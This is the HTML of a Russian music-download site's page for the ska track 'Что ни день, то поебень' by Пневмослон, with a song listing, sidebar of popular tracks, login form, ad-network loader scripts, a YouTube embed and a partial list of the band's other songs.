

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megahit.org/ska/131182-pnevmoslon-chto-ni-den-to-poeben.html
body_size: 12685
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Скачать песню Пневмослон - Что ни день, то поебень - слушать онлайн на Мега Хит.org</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать песню Пневмослон - Что ни день, то поебень - слушать онлайн на Мега Хит.org">
<meta name="description" content="Скачать песню Пневмослон - Что ни день, то поебень бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta name="keywords" content="Пневмослон - Что ни день, то поебень, Что ни день, то поебень, mp3, Пневмослон, слушать, бесплатно, онлайн, скачать, песню, музыку">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://MegaHit.org/ska/131182-pnevmoslon-chto-ni-den-to-poeben.html">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS" href="https://MegaHit.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Новинки русских песен 2024 слушать и скачать RSS Turbo" href="https://MegaHit.org/rssturbo.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Новинки русских песен 2024 слушать и скачать" href="https://MegaHit.org/index.php?do=opensearch">
<link rel="preconnect" href="https://MegaHit.org/" fetchpriority="high">
<meta property="twitter:title" content="Скачать песню Пневмослон - Что ни день, то поебень - слушать онлайн на Мега Хит.org">
<meta property="twitter:url" content="https://MegaHit.org/ska/131182-pnevmoslon-chto-ni-den-to-poeben.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="twitter:description" content="Скачать песню Пневмослон - Что ни день, то поебень бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Новинки русских песен 2024 слушать и скачать">
<meta property="og:title" content="Скачать песню Пневмослон - Что ни день, то поебень - слушать онлайн на Мега Хит.org">
<meta property="og:url" content="https://MegaHit.org/ska/131182-pnevmoslon-chto-ni-den-to-poeben.html">
<meta property="og:image" content="https://MegaHit.org/engine/skins/images/noimage.jpg">
<meta property="og:description" content="Скачать песню Пневмослон - Что ни день, то поебень бесплатно в формате MP3 в хорошем качестве. Слушать онлайн музыку перед скачиванием и ознакомится с похожими песнями - Мега Хит.org!">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/templates/muzonator-131/images/favicon.png" />
    <script src="https://use.fontawesome.com/fe271d92aa.js"></script>
    <link rel="preload" href="/templates/muzonator-131/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/engine/editor/jscripts/froala/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <style>
  .banner-hidden {display:none;}
  @import url(https://fonts.googleapis.com/css?family=Montserrat:400,400i,600,800&amp;subset=cyrillic&display=swap);
  .fonts-loaded {
  body {
  font-family: Montserrat, sans-serif;
  }
  }</style>
    <link href="/templates/muzonator-131/style/styles.css?z89h255" type="text/css" rel="stylesheet" />
	  <link href="/templates/muzonator-131/style/engine.css?v=001" type="text/css" rel="stylesheet" />
    
    
	   <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	  
    <link rel="image_src" href="/200x200.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144.png">
	<link rel="apple-touch-icon" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
	   <link rel="manifest" href="/manifest.json">
	  <meta name="theme-color" content="#0096ff">
      <meta name="yandex-verification" content="340d1b88c098c44c" />
    <meta name="google-site-verification" content="_V8ChNM9sskP2PnQTe5hS8WOG12FQ__j0OzkWj7AZ7o" />
      
  
<meta name="google-adsense-account" content="ca-pub-7486352048989874">
    </head>

<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<div class="cols fx-row">
		
			<aside class="col-left">
				<div class="btn-menu"><span class="fa fa-bars"></span></div>
				<a href="/" class="logo"><img src="/templates/muzonator-131/images/logo.png" width="260" height="90" alt="Мега хиты музыки онлайн" /></a>
				<div class="side-box">
					<div class="side-bt">Навигация</div>
					<ul class="side-bc side-nav">
                     
                          <li><a href="/new-russian-music-2024/"><b>Новинки 2024</b></a></li>
                          
                        <li><a href="/hits-2023/">Хиты 2023</a></li>
                         <li><a href="/artist/">Исполнители</a></li>
						<li class="submenu"><div>Русская музыка</div><div class="menu-btn-toggle"><span class="fa fa-angle-up"></span></div>
							<ul class="hidden-menu">
								<li><a href="/rjep-i-hip-hop/russkij-rjep/">Русский рэп</a></li>
						<li><a href="/pop/">Поп-музыка</a></li>
                         <li><a href="/detskaja-muzyka/">Для детей</a></li>
                        <li><a href="/indi/">Инди</a></li>
                                 <li><a href="/fonk/">Фонк</a></li>
                                 <li><a href="/remix-2023/">Ремиксы 2023</a></li>
                                <li><a href="/hits-2023/">Лучшее 2023</a></li>
							</ul>
						</li>
						<li class="submenu"><div>Подборки</div><div class="menu-btn-toggle"><span class="fa fa-angle-down"></span></div>
							<ul class="hidden-menu hidden">
								<li><a href="/selections/popsa-2023-luchshee/">Попса 2023</a></li>
                        <li><a href="/selections/novinki-russkogo-rjepa-2023/">Новинки Рэпа 2023</a></li>
                        <li><a href="/selections/pesni-kavkaza-2023/">Песни кавказа 2023</a></li>
                        <li><a href="/selections/armjanskie-pesni-2023/">Армянские песни 2023</a></li>
							</ul>
						</li>
                        
                        <li><a href="/selections/">Плейлисты</a></li>
						<li><a href="/tancevalnaja-muzyka/">Клубная</a></li>
						<li><a href="/remiksy/">Ремиксы</a></li>
                       
              
                        
					</ul>
				</div>
               
				<div class="side-box">
					<div class="side-bt">Топ хиты</div>
					<div class="side-bc"><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/78955-aikko-bjembi-toch-v-toch-acoustic.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/df/c7e0e13285e6937024a820f271d5e5.webp" alt="Скачать песню aikko, бэмби - точь-в-точь (acoustic)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">точь-в-точь (acoustic)</div>
		<div class="track-subtitle nowrap">aikko, бэмби</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/79016-bredish-dozhd.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/a8/c6d23176622ce854a7bd9209b3607e.webp" alt="Скачать песню БРЕДИШЬ - Дождь" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Дождь</div>
		<div class="track-subtitle nowrap">БРЕДИШЬ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/jestrada/russkaja-jestrada/79011-andrej-lord-galina-vetoshkina-odinochestvo.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/dc/626c4f2ec86bd04c6f0fd63460bd29.webp" alt="Скачать песню Андрей Лорд, Галина Ветошкина - Одиночество" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Одиночество</div>
		<div class="track-subtitle nowrap">Андрей Лорд, Галина Ветошкина</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/shanson/79024-sergej-storozhenko-ljusen-novogodnij-hit.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/17/111577c7073e887389aeda8bed8fa5.webp" alt="Скачать песню Сергей Стороженко, Люсьен - Новогодний хит" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Новогодний хит</div>
		<div class="track-subtitle nowrap">Сергей Стороженко, Люсьен</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/48632-julija-savicheva-ne-smotri-po-storonam.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/80/9ec00a7f6f463658ceddaf4aec3d37.webp" alt="Скачать песню Юлия Савичева - Не смотри по сторонам" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не смотри по сторонам</div>
		<div class="track-subtitle nowrap">Юлия Савичева</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rok/russkij-rok/26043-estcho-tanki.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню ЕстьЧО - Танки" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Танки</div>
		<div class="track-subtitle nowrap">ЕстьЧО</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/61372-bott-sonja-belkevich-slova-voda.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/14/416c77ee811203d2c8cd3c9d288ba9.webp" alt="Скачать песню Bott, Соня Белькевич - Слова - вода" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Слова - вода</div>
		<div class="track-subtitle nowrap">Bott, Соня Белькевич</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/muzyka-mira/kavkazskaja-muzyka/63023-islam-itljashev-po-serdcu-molodaja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1e/316fdd0f65ab203a0e718af359db88.webp" alt="Скачать песню Ислам Итляшев - По сердцу (Молодая)" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">По сердцу (Молодая)</div>
		<div class="track-subtitle nowrap">Ислам Итляшев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/99965-big-baby-tape-ja-vzjal-tvoju-bu.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/feff792085b158b7285b42e626d867.webp" alt="Скачать песню Big Baby Tape - Я взял твою бу" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я взял твою бу</div>
		<div class="track-subtitle nowrap">Big Baby Tape</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/106162-kristina-gorovaja-ne-igrushka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/da/e3a7fc49f1a979dd219325729eaabd.webp" alt="Скачать песню Кристина Горовая - Не игрушка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Не игрушка</div>
		<div class="track-subtitle nowrap">Кристина Горовая</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/63246-lyriq-chelovek-krasoty-jeto-ty-jeto-ty-jeto-ty.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/ae/27b2a04e59dd63c3f6d22a255f989d.webp" alt="Скачать песню LYRIQ - Человек красоты - это ты, это ты, это ты" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Человек красоты - это ты, это ты, это ты</div>
		<div class="track-subtitle nowrap">LYRIQ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/121609-mumij-troll-danja-milohin-bashnja.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/78/d7f8c22c4baa0069e07c87a35fc8be.webp" alt="Скачать песню Мумий Тролль, Даня Милохин - Башня" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Башня</div>
		<div class="track-subtitle nowrap">Мумий Тролль, Даня Милохин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/20748-qontrast-kak-sneg.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Qontrast - Как снег" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Как снег</div>
		<div class="track-subtitle nowrap">Qontrast</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/107270-kazbek-jelmurzaev-ja-kavkazec-zloj-porody.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/11/659861cc88d338174058c2a50103c4.webp" alt="Скачать песню Казбек Эльмурзаев - Я Кавказец злой породы" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Я Кавказец злой породы</div>
		<div class="track-subtitle nowrap">Казбек Эльмурзаев</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/15017-vspak-a-u-vas-ljubov.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Vspak - А у вас любовь?" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">А у вас любовь?</div>
		<div class="track-subtitle nowrap">Vspak</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/russkaja-pop-muzyka/193-misty-ona-tebja-celuet-ruki-vverh-cover.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Misty - Она тебя целует (Руки Вверх Cover)" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Она тебя целует (Руки Вверх Cover)</div>
		<div class="track-subtitle nowrap">Misty</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/rjep-i-hip-hop/russkij-rjep/30117-v-x-v-prince-nukow-plotina.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/23/a01280a0a609fb23affbd0e51d082a.webp" alt="Скачать песню V $ X V PRiNCE, NUKOW - Плотина" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Плотина</div>
		<div class="track-subtitle nowrap">V $ X V PRiNCE, NUKOW</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/detskaja-muzyka/detskaja-muzyka-so-vsego-mira/127783-multivarik-tv-mishka-shalunishka.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/1c/1cbf25c2a90f32c9f80467556f4ba5.webp" alt="Скачать песню МультиВарик ТВ - Мишка-Шалунишка" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Мишка-Шалунишка</div>
		<div class="track-subtitle nowrap">МультиВарик ТВ</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/pop/16481-azamat-isengazin-ty-moej-ljubvi-zabytaja-tajna.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Азамат Исенгазин - Ты моей любви забытая тайна" itemprop="image" loading="lazy"/>
                        
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Ты моей любви забытая тайна</div>
		<div class="track-subtitle nowrap">Азамат Исенгазин</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://MegaHit.org/fonk/151478-phystredl-killa.html">
	<div class="track-img img-fit">
        <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/95/a27e32da40da3df069cce2ac5c5f02.webp" alt="Скачать песню Phystredl - KILLA!" itemprop="image" loading="lazy"/>
           </div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">KILLA!</div>
		<div class="track-subtitle nowrap">Phystredl</div>
	</div>
</a></div>
				</div>
				
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://MegaHit.org/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
	
	</form>
</div>

<!--/noindex-->
				</div>
				
				<main class="content">
					
					<div class="speedbar nowrap">
	<a href="https://MegaHit.org/">МегаХит</a> » <a href="https://MegaHit.org/ska/">Ска</a> » Пневмослон - Что ни день, то поебень
</div>
					
					
					
                    
					<article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit">
                        <img src="/uploads/mini/novosti1/83c/0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Что ни день, то поебень" itemprop="image" loading="lazy"/>
                        
          </div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
					</div>
				</div>

                
				<div class="fmain fx-1">
					<h1 class="sect-title">Пневмослон - Что ни день, то поебень </h1>
					<ul class="finfo">
						<li><span>Слушали:</span> 66</li>
                       	<li><span>Жанр:</span> <a href="https://MegaHit.org/ska/">Ска</a></li>
                        <li><span>Год:</span> <a href="https://MegaHit.org/year/2022/">2022</a></li>
						<li><span>Длительность:</span> 2:31</li>
						<li><span>Качество:</span> 320 kbps</li>
                        <li><span>Лейбл:</span> Пневмослон</li>
						<li><span>Дата релиза:</span> 19 марта 2023</li>
                         
                    					</ul>

					<div class="track-item fctrl fx-row" data-nid="131182" data-frame="Sx3-bc8NxpI" data-img="/uploads/posts/2023-03/641696db68d9f.jpg" data-artist="Пневмослон" data-title="Что ни день, то поебень">
						<div class="fplay-wr js-item">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать бесплатно</div>
								<div class="fbtn-title nowrap">Пневмослон - Что ни день, то поебень</div>
							</div>
						</div>
						</div>
                  
                        <a id="full-dwbtn" class="fbtn fdl" href="/download/131182/" data-id="131182" rel="nofollow noopener">
                            <div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
                            <div class="fbtn-desc fx-1">
                                <div class="fbtn-capt nowrap">Скачать песню</div>
                            </div>
                        </a>
                        
                        
                 
                        
	              
                  
					</div>


				</div>
             
				<div class="fright fx-col fx-between">
			<a href="https://t.me/poisk_shazam_bot?start=megahit" rel="nofollow noopener" target="_blank">		
                    <div class="share-btn"><svg viewBox="0 0 12 14" fill="none"><path d="M1.944 9.075c.536 0 1.006-.21 1.34-.562l4.76 2.884c-.066.14-.066.352-.066.492 0 1.196.871 2.111 2.01 2.111 1.14 0 2.012-.915 2.012-2.11 0-1.197-.871-2.111-2.011-2.111-.536 0-1.006.211-1.341.563l-4.76-2.885c.067-.14.067-.351.067-.492 0-.14 0-.352-.067-.493l4.76-2.954c.335.351.805.562 1.34.562 1.074 0 1.945-.914 1.945-2.04C11.933.915 11.062 0 9.989 0S8.045.915 8.045 2.04c0 .14 0 .282.067.493l-4.76 2.954a1.827 1.827 0 00-1.34-.562C.871 4.925 0 5.839 0 7.035c0 1.196.804 2.04 1.944 2.04z" fill="#DA8320"></path></svg>Чат-бот Телеграм
						
					</div>
                    </a>
					<div class="frate-box" id="frate-131182" data-id="131182">
						<div class="frate-title">Нравится альбом?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '131182');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '131182');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><span data-ratig-layer-id="131182"><span class="ratingtypeplusminus ratingzero" >0</span></span><span data-vote-num-id="131182">0</span></div>
					</div>
				</div>
				
			</div>
<script type='text/javascript' src='https://dotofverse.com/services/?id=174919'></script>

<div id='e1ae5c6ec9'></div>

<script type='text/javascript' data-cfasync='false'>
  let e1ae5c6ec9_cnt = 0;
  let e1ae5c6ec9_interval = setInterval(function(){
    if (typeof e1ae5c6ec9_country !== 'undefined') {
      clearInterval(e1ae5c6ec9_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e1ae5c6ec9_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e1ae5c6ec9_domain + '/' + e1ae5c6ec9_path + '/' + e1ae5c6ec9_file + '.js?29149&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e1ae5c6ec9_cnt += 1;
      if (e1ae5c6ec9_cnt >= 60) {
        clearInterval(e1ae5c6ec9_interval);
      }
    }
  }, 500);
</script>
			<!-- END FCOLS -->

   
			<div class="sect">
                
                
                  
				<div class="sect-header fx-row fx-middle">
					<h3 class="sect-title fx-1">Пневмослон - Что ни день, то поебень клип</h3>
				</div>
				<div class="sect-content video-box">
					<iframe width="560" height="315" data-src="https://www.youtube.com/embed/Sx3-bc8NxpI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				</div>
				
			</div>

			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Еще песни от <span id="spaa">Пневмослон</span></div>
				</div>
				<div class="sect-content">
				                    <div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Эффективная работа (минус)" data-nid="130956" data-img="/uploads/posts/2023-03/64161847c1ddb.jpg" data-frame="QJuXcfSvlmE">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Эффективная работа (минус)" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Эффективная работа (минус)" itemprop="image" loading="lazy"/>
            
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://MegaHit.org/ska/130956-pnevmoslon-jeffektivnaja-rabota-minus.html">Эффективная работа (минус)</a>
		<a class="track-subtitle nowrap" href="https://MegaHit.org/ska/130956-pnevmoslon-jeffektivnaja-rabota-minus.html">Пневмослон</a>
	</div>
    
	<div class="track-time">2:29</div>
	<a class="track-dl" href="https://MegaHit.org/ska/130956-pnevmoslon-jeffektivnaja-rabota-minus.html" title="Скачать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-artist="Пневмослон" data-title="Жора наращивает массу" data-nid="130962" data-img="/uploads/posts/2023-03/6416184949f5f.jpg" data-frame="3yXMCrf_dgI">
	<div class="track-fav js-login" title="В избранное"><span class="fa fa-plus"></span></div>
	
	<div class="track-img img-fit">
		             <img src="/uploads/mini/noimage.jpg" alt="Скачать песню Пневмослон - Жора наращивает массу" itemprop="image" loading="lazy"/>
                        <img src="/uploads/mini/kastom-top/83/c0dcca17bafe01253507902fa8bb98.webp" alt="Скачать песню Пневмослон - Жора наращивает массу" itemprop="image" loading="lazy"/>
